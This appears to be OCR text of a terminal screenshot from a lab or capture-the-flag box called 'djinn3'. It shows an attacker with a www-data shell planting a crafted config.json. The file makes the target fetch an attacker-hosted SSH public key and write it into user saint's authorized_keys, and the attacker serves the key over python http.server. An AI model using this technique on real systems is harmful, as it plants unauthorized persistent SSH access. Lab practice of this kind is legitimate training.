 lemmy@d43d41us: ~
File Actions Edit View Help
Saving to: ‘02-03-2023.config.json’
02-03-2023.config.j 100%[===================>] 97 --.-KB/s in 0.006s
2023-03-03 02:49:08 (17.1 KB/s) - ‘02-03-2023.config.json’ saved [97/97]
www-data@djinn3:/tmp$ ls
02-03-2023.config.json
f
netplan_08wcc_wh
netplan_cond8uf0
pspy32
systemd-private-219d08cd97674c36b8d1706413f7cf3f-systemd-resolved.service-zxvh51
systemd-private-219d08cd97674c36b8d1706413f7cf3f-systemd-timesyncd.service-befWrh
vmware-root_676-2731021186
www-data@djinn3:/tmp$
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/djinn3]
└─$ cat 02-03-2023.config.json
{
    "URL": "http://192.49.122/key.pub",
    "Output": "/home/saint/.ssh/authorized_keys"
}
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/djinn3]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.122.102 - - [02/Mar/2023 16:19:11] "GET /02-03-2023.config.json HTTP/1
.1" 200 -
192.168.122.102 - - [02/Mar/2023 16:21:05] "GET /key.pub HTTP/1.1" 200 -
192.168.122.102 - - [02/Mar/2023 16:24:05] "GET /key.pub HTTP/1.1" 200 -
key payload
key.pub screenshots
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/djinn3]
└─$ vi 02-03-2023.config.json
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/djinn3]
└─$ cat 02-03-2023.config.json
{
    "URL": "http://192.168.49.122/key.pub",
    "Output": "/home/saint/.ssh/authorized_keys"
}
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/djinn3]
└─$
[lab] 0:vi 1:rlwrap* 2:nc- 3:zsh 4:zsh "d43d41us" 16:25 02-Mar-2